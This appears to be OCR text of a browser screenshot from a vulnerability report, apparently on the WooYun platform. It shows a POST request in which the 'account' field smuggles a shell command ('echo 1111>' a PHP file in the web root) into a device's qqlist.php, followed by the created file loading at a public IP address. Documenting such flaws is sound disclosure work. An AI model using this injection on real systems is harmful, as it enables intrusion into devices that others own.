 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://1.184.208.123/1111.php
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools 国内SeBug Reverse-IP MD5破解 Web
INT SQL XSS Encryption Encoding Other
Load URL http://1.184.208.123/qqlist.php
Split URL
Execute
Enable Post data Enable Referrer
Post data devid=1&ipaddr=1.1.1.1&account=xx;echo 1111>/usr/logd/www/1111.php
http://1.184.208.123/1111.php
1111 /var/tmp/usrauth_table_20160310134236.txt none /var/log/appweb/
www.wooyun.org